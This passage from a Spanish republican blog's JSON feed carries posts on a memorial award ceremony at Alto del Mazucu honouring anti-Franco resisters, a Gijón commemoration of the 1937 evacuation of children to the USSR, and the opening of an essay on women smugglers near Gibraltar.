class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv data-td-block-uid=\"tdi_71\"\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe trata de reconocimientos a valores republicanos, bajo en nombre del «\u003Cstrong\u003EMª Jesús Suarez Rabanillo\u003C\/strong\u003E», y que se hace cada año en alianza entre Asturies y Euskalherria. ( Alianza fructífera entre las Asociaciones \u003Cstrong\u003EFAMYR\u003C\/strong\u003E\u0026nbsp;y \u003Cstrong\u003EAhaztuak\u003C\/strong\u003E)\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ELa Ventolín\u003C\/strong\u003E\u0026nbsp;había afinado bien sus instrumentos, \npero el cambio de tiempo limitó sus ritmos al himno de Riego y a la \nInternacional, para dedicárselas a un veterano como Peón de San Martín \ndel rey Aurelio, a los fusilados por Franco pocas semanas antes del \nfallecimiento del dictador, a los hermanos Castiello, resistentes \narmados a la dictadura, y a la resistencia palestina expresada en la \nplataforma vasca de apoyo al pueblo palestino, Palestinaren Elkartasuna.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETambién hubo palabras de \u003Cstrong\u003EGuille\u003C\/strong\u003E, (Guillermo Menéndez Quirós) el historiador que hizo la novela gráfica “\u003Cstrong\u003ECumbres en pie de guerra\u003C\/strong\u003E”, relato del Mazucu, y del \u003Cstrong\u003Ecónsul general de Venezuela\u003C\/strong\u003E\u0026nbsp;en\n Bilbao, que agradeció la preocupación por los ataques imperiales de \nEEUU a Venezuela, con la Flota militar en el Caribe tratando de \namedrentar y generar una invasión, cuando ya han destruido 4 barcas de \npescadores y asesinado brutalmente a todos sus tripulantes.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY sí, de Samartín llegaron variadas personas a apoyar a \u003Cstrong\u003EIgnacio Peón Fonfría\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EConsiderado uno de “los imprescindibles”, en su participación en \ntodos los movimientos sociales de la época. Nacido en 1937, se afilia \ntempranamente al partido comunista, y no cesa, desde los 14 años en que \nentra a trabajar a la mina, en su lucha y compromiso social y político. \nAsí que le tocó actuar en huelgas, sufrir represión, despido, \ndeportación, participar en la toma de la comisaría de Mieres .. \u0026nbsp;E \nintentó contar algo de ello hoy en el Alto de la Tornería, trasladando \n“anécdotas” de cómo militarizaban a los mineros, de cómo también les \ndaban un poco más de pan que a otros trabajadores, para poder aguantar \nen el tajo.. y más hubiera contado si las condiciones hubieran sido \nidóneas, además del resumen y presentación que hicieron \u003Cstrong\u003EBlanca\u003C\/strong\u003E\u0026nbsp;y \u003Cstrong\u003EAsunción Naves\u003C\/strong\u003E\u0026nbsp;, que incluyeron referencia a su compañera de vida allí presente \u003Cstrong\u003EAmérica\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHomenajeados fueron asimismo, a título póstumo, \u003Cstrong\u003EJon Paredes «Txiki\u003C\/strong\u003E», \u003Cstrong\u003EAngel Otaegi\u003C\/strong\u003E, \u003Cstrong\u003EHumberto Baena\u003C\/strong\u003E, \u003Cstrong\u003EJosé Luis Sánchez Bravo \u003C\/strong\u003Ey \u003Cstrong\u003ERamón García Sanz\u003C\/strong\u003E,\n los dos primeros militantes de ETA y los otros tres del FRAP, que \nfueron los últimos luchadores fusilados por el régimen franquista. Un \nhermano de Txiki leyó su carta a pocas horas del asesinato.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"768\" src=\"https:\/\/www.nortes.me\/wp-content\/uploads\/2025\/09\/image-169-1024x768.png\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETambién se agradeció a la Plataforma vasca «\u003Cstrong\u003EPalestinarekin Elkartasuna\u003C\/strong\u003E»,\n el apoyo incansable a la causa palestina y a su Resistencia en todas \nsus expresiones de lucha, y tres personas de esta entidad tomaron la \npalabra, así como otra de la plataforma asturiana, que recordó las \nfechas inmediatas de las siguientes movilizaciones contra el genocidio.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos \u003Cstrong\u003EHermanos Castiello\u003C\/strong\u003E\u0026nbsp;fueron recordados y una sobrina nieta de ellos recibió el galardón.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EEduardo y Corsino Castiello\u003C\/strong\u003E\u0026nbsp;son los referentes, pero\n detrás hay unos padres, hermanos e incluso tíos y primos que también \nsufrieron la cruel represión, las palizas y todo tipo de vejaciones, y \ndestierro por el simple hecho de apellidarse Castiello.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl padre, \u003Cstrong\u003EJosé María Castiello\u003C\/strong\u003E, había registrado en \nmarzo de 1936 la fundación y gestión de la “Agrupación Socialista” en \nPeón, también la Cooperativa de Agricultores. \u0026nbsp;En 1936, cuando un grupo \nde falangistas fue a buscarlos, se inició una huida que ya no tendría \nretorno. José María fue asesinado por la Guardia Civil, y los dos \nhermanos resistirían en el monte once años, convirtiéndose muy pronto en\n destacadas figuras de la lucha armada contra la dictadura.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“\u003Cem\u003ECamaradas, a las doce,\u003C\/em\u003E\u003Cem\u003E\u003Cbr \/\u003E\u003C\/em\u003E\u003Cem\u003Etodos los pulsos en hora. Que suenen como campanas,\u003C\/em\u003E\u003Cem\u003E\u003Cbr \/\u003E\u003C\/em\u003E\u003Cem\u003Een una campana sola.\u003C\/em\u003E\u003Cem\u003E\u003Cbr \/\u003E\u003C\/em\u003E\u003Cem\u003EQue fundan los corazones\u003C\/em\u003E\u003Cem\u003E\u003Cbr \/\u003E\u003C\/em\u003E\u003Cem\u003Een un corazón y todas\u003C\/em\u003E\u003Cem\u003E\u003Cbr \/\u003E\u003C\/em\u003E\u003Cem\u003Elas ramas sean\u003C\/em\u003E\u003Cem\u003E\u003Cbr \/\u003E\u003C\/em\u003E\u003Cem\u003Eárbol de luz en las sombras. Amigos todos en pie\u003C\/em\u003E.”\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMemoria y Futuro.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.nortes.me\/2025\/09\/21\/alto-del-mazucu-llanes-memoria-resistencias-y-esperanza\/\" target=\"_blank\"\u003Enortes.me\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7478555264343117115\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7478555264343117115?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7478555264343117115"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7478555264343117115"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/alto-del-mazucu-llanes-memoria.html","title":"Alto del Mazucu, Llanes: memoria, resistencias y esperanza"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Alto%20del%20Mazucu,%20Llanes_%20memoria,%20resistencias%20y%20esperanza.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-914735325543394146"},"published":{"$t":"2025-09-22T07:00:00.002+02:00"},"updated":{"$t":"2025-09-22T07:00:00.117+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niños de la guerra"}],"title":{"type":"text","$t":" Gijón conmemora el 88 aniversario de la partida de los niños de la guerra a la URSS "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfQp8_TphrFl0nyWe6SnPrAYJPjFYLaklre36n4HOh8OyaMj-EV5BrzN_cxE9w3Sgj9PfL46dF7ZoJ0SZdGUW_3qCEk4swc6WEvUgpwr4qFbJoiHIQMtcwXrA2cHguQSzVj8ciFsS5C7NkZ2pLFxo2Cd97oRVZib_y7mP6fuwNDnw3Qbk5e1_Gtz8lMfbP\/s1920\/Gij%C3%B3n%20conmemora%20el%2088%20aniversario%20de%20la%20partida%20de%20los%20ni%C3%B1os%20de%20la%20guerra%20a%20la%20URSS.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfQp8_TphrFl0nyWe6SnPrAYJPjFYLaklre36n4HOh8OyaMj-EV5BrzN_cxE9w3Sgj9PfL46dF7ZoJ0SZdGUW_3qCEk4swc6WEvUgpwr4qFbJoiHIQMtcwXrA2cHguQSzVj8ciFsS5C7NkZ2pLFxo2Cd97oRVZib_y7mP6fuwNDnw3Qbk5e1_Gtz8lMfbP\/s320\/Gij%C3%B3n%20conmemora%20el%2088%20aniversario%20de%20la%20partida%20de%20los%20ni%C3%B1os%20de%20la%20guerra%20a%20la%20URSS.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EGijón conmemora el 88 aniversario de la partida de los niños de la guerra a la URSS \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ELa expedición de El Musel, junto a la que había partido de Santurce, en Vizcaya, compusieron casi el 90% de los 3.000 «niños\/as» que el Gobierno de La República quiso poner a salvo de la guerra y que fueron acogidos por la Unión Soviética. \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa madrugada del 23 al 24 de septiembre de 1937, alrededor de 1.200 niños fueron evacuados del puerto de El Musel, en Gijón, en el carguero francés «Dairiguerrme» rumbo a la URSS, desembarcando en el puerto de Leningrado, hoy San Petersburgo, a primeros de octubre.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon este motivo, este domingo, 21 de septiembre, tendrá lugar un acto conmemorativo a las 12.00 del mediodía en El Arbeyal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n expedición de El Musel, junto a la que había partido de Santurce, en \nVizcaya, compusieron casi el 90% de los 3.000 «niños\/as» que el Gobierno\n de La República quiso poner a salvo de la guerra y que fueron acogidos \npor la Unión Soviética. El estallido sobrevenido de la 2ª Guerra Mundial\n y la dictadura de Franco, prolongaron su exilio durante veinte años.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n Asociación «Niños de Rusia | Niños de la Guerra» agradece profundamente\n la colaboración de todas las \u0026nbsp;instituciones que han contribuido a la \nconmemoración de la partida de nuestros mayores, como la\u0026nbsp;\u003Cstrong\u003EFundación Lázaro Cárdenas\u003C\/strong\u003E, el\u0026nbsp;\u003Cstrong\u003EAteneo Obrero de Gijón\u003C\/strong\u003E, la\u0026nbsp;\u003Cstrong\u003EFundación Eleuterio Quintanilla\u003C\/strong\u003E, la\u0026nbsp;\u003Cstrong\u003EFundacion Juan Muñiz Zapico\u003C\/strong\u003E, el\u0026nbsp;\u003Cstrong\u003EAyuntamiento de Gijón\u003C\/strong\u003E, la\u0026nbsp;\u003Cstrong\u003EAutoridad Portuaria de El Musel\u0026nbsp;\u003C\/strong\u003Ey la\u0026nbsp;\u003Cstrong\u003EDirección General de Memoria Democrática\u003C\/strong\u003E\u0026nbsp;del Gobierno de Asturias.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe igual modo, agradece la presencia y respaldo continuado de\u0026nbsp;\u003Cstrong\u003EIzquierda Xunida\u0026nbsp;\u003C\/strong\u003Ede Asturias, de la\u0026nbsp;\u003Cstrong\u003EAgrupación del PSOE\u0026nbsp;\u003C\/strong\u003Ede Gijón y de la\u0026nbsp;\u003Cstrong\u003ECNT-AIT\u003C\/strong\u003E\u0026nbsp;de Gijón.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY\n especialmente, la nutrida y cálida participación de cuantas personas, a\n título individual o familiar, nos acompañan cada año en este día tan \nimportante de nuestra historia reciente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EConfiando en que pequeños\n actos de esta naturaleza contribuyan a honrar a quienes han sido -y \nson- víctimas de la guerra, así como a la recuperación y mantenimiento \nde la paz global, cada día más necesitada de iniciativas en su favor, \nles expresamos a todos y a todas un profundo agradecimiento de nuestra \nparte.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.tercerainformacion.es\/articulo\/memoria-historica\/20\/09\/2025\/gijon-conmemora-el-88-aniversario-de-la-partida-de-los-ninos-de-la-guerra-a-la-urss\/\" target=\"_blank\"\u003Etercerainformacion.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/914735325543394146\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/914735325543394146?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/914735325543394146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/914735325543394146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/gijon-conmemora-el-88-aniversario-de-la.html","title":" Gijón conmemora el 88 aniversario de la partida de los niños de la guerra a la URSS "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfQp8_TphrFl0nyWe6SnPrAYJPjFYLaklre36n4HOh8OyaMj-EV5BrzN_cxE9w3Sgj9PfL46dF7ZoJ0SZdGUW_3qCEk4swc6WEvUgpwr4qFbJoiHIQMtcwXrA2cHguQSzVj8ciFsS5C7NkZ2pLFxo2Cd97oRVZib_y7mP6fuwNDnw3Qbk5e1_Gtz8lMfbP\/s72-c\/Gij%C3%B3n%20conmemora%20el%2088%20aniversario%20de%20la%20partida%20de%20los%20ni%C3%B1os%20de%20la%20guerra%20a%20la%20URSS.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2464050024314157422"},"published":{"$t":"2025-09-21T09:30:00.028+02:00"},"updated":{"$t":"2025-09-21T09:30:00.118+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estraperlo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pobreza"}],"title":{"type":"text","$t":"Matuteras "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNNi0r3McPpKlJdZbpr1ove1R1TkDjGBe6CWNeYCW8LHgqAbmjJjJn3MEcQCO0Rg0siYthrSOdSWae3112jvZvNyu8dg46c52WJtSLavJYpbiJCaOIDU91qTJANvWdFMpSQaOI611MlP7rPT48B92E07IcdC76_jiawOpCFozp1zXXGGL8YIZbDpIOzZw8\/s1920\/Matuteras.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNNi0r3McPpKlJdZbpr1ove1R1TkDjGBe6CWNeYCW8LHgqAbmjJjJn3MEcQCO0Rg0siYthrSOdSWae3112jvZvNyu8dg46c52WJtSLavJYpbiJCaOIDU91qTJANvWdFMpSQaOI611MlP7rPT48B92E07IcdC76_jiawOpCFozp1zXXGGL8YIZbDpIOzZw8\/s320\/Matuteras.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EMatuteras\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EEnrique Vega Fernández\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde, al menos, mediados del siglo XIX se conoce la existencia de una particular forma de contrabando entre la \u003Cstrong\u003Ecolonia británica de Gibraltar \u003C\/strong\u003Ey las áreas andaluzas circundantes: el llevado a cabo por\u003Cstrong\u003E mujeres\u003C\/strong\u003E,\n que transportaban “a mano” productos adquiridos en Gibraltar, \ninexistentes o económicamente inaccesibles en las citadas áreas del sur \nespañol. Productos no de lujo, ni de última moda, sino de primera \nnecesidad, para la subsistencia diaria. Se las conocía, y se las sigue \nconociendo, como \u003Cstrong\u003E“matuteras”\u003C\/strong\u003E, sinónimo un tanto despectivo de\u003Cstrong\u003E “contrabandista”\u003C\/strong\u003E. Una especie de mercado negro de los pobres.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn fenómeno, éste de las matuteras, que adquirió un volumen y una \nimportancia vital durante los años treinta y cuarenta del pasado siglo \ncomo consecuencia de la \u003Cstrong\u003Eguerra civil \u003C\/strong\u003Ey correspondiente posguerra, debido a que la sublevación de julio del 36 triunfó en las zonas del\u003Cstrong\u003E Campo de Gibraltar\u003C\/strong\u003E y las \u003Cstrong\u003Eserranías de Ronda y Málaga\u003C\/strong\u003E\n casi desde el primer momento, desencadenando una generalizada e \nindiscriminada represión de la población rural y campesina de la zona, \nforzando a las mujeres e hijas de los asesinados, desaparecidos, huidos o\n encarcelados a buscar otros medios de subsistencia que el trabajo de \nsus maridos y padres, con los que paliar las estrecheces del imperante\u003Cstrong\u003E “racionamiento” \u003C\/strong\u003Eimpuesto por las fuerzas políticas victoriosas de la guerra civil. Entre ellos \u003Cstrong\u003E“el matuteo”\u003C\/strong\u003E, que se convierte así, en cierta forma, en una especie de versión complementaria “femenina” de la resistencia del \u003Cstrong\u003E\u003Cem\u003Emaquis\u003C\/em\u003E\u003C\/strong\u003E en su doble significación de lucha por la libertad y de lucha por la subsistencia [1].\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEfectivamente, durante las dos primeras décadas del nuevo régimen impuesto por la sublevación imperó en España un intento de \u003Cstrong\u003Eautarquía \u003C\/strong\u003Eque pretendía subsistir a través de la autosuficiencia económica. Una de las principales medidas fue la implantación de las\u003Cstrong\u003E “cartillas de racionamiento”\u003C\/strong\u003E,\n que, emitidas por el Gobierno, contenían cupones para acceder a \ncantidades limitadas de productos escasos como el pan, el aceite, jabón o\n el tabaco. Funcionaban mediante la asignación de tiendas específicas \npara cada consumidor, por lo que rápidamente fomentaron el \u003Cstrong\u003Emercado negro o “estraperlo”\u003C\/strong\u003E,\n que con Gibraltar a mano aprovecharon las matuteras para vender estos \nproductos limitados por el racionamiento. Casual y curiosamente, las \ncartillas de racionamiento duraron hasta 1952, fecha en la que el \nrégimen consideró totalmente anulado y exterminado el \u003Cem\u003Emaquis\u003C\/em\u003E en España.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EMatuteras y guerrilleros\u003C\/strong\u003E, debiendo moverse \nclandestinamente en parecidos parajes,\u0026nbsp; colaboraron en muchas ocasiones o\n se ignoraban intencionadamente en un pacto no escrito de no estorbarse \ncuando sus caminos se cruzaban en el monte. Después de todo, los \npueblos,\u0026nbsp;familias y situación en la escala social de los que los unos y \nlas otras procedían eran los mismos.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos medios de transporte que utilizaban para sus desplazamientos a y \ndesde Gibraltar eran variados en función de su lugar de origen:\u003Cstrong\u003E trenes, autobuses o los barcos a vapor\u003C\/strong\u003E\n que entonces atravesaban con cierta frecuencia diaria la bahía de \nAlgeciras conectando los puertos algecireño y gibraltareño, siendo esta \nforma de entrada y salida a y desde\u0026nbsp;Gibraltar la complementaria de la \nfrontera de La Línea. Desplazamientos que, en cualquier caso, siempre \ntenían que ser complementado con tramos de \u003Cstrong\u003Elargas y duras caminatas\u003C\/strong\u003E\n a pie por carreteras secundarias, caminos, veredas o trochas, con el \ntemor permanente de ser descubiertas por la Guardia Civil o cualquier \notro tipo de autoridad local, perder la mercancía transportada, ser \nsancionadas o, aún peor, ser sometidas a chantajes y vejaciones.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn Gibraltar entraban y salían tratando de confundirse con los \nnumerosos trabajadores que desde y hacia España entraban y salían a \ndiario en la colonia británica, siempre con el \u003Cstrong\u003Emiedo de ser descubiertas \u003C\/strong\u003Ey\/o detenidas por el personal de \u003Cstrong\u003EAduanas y la Guardia Civil \u003C\/strong\u003Eque, todo hay que decirlo, hacía con frecuencia la vista gorda por compasión o por exceso de trabajo.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara disimular su actividad, \u003Cstrong\u003Evestían ropas holgadas\u003C\/strong\u003E,\n con 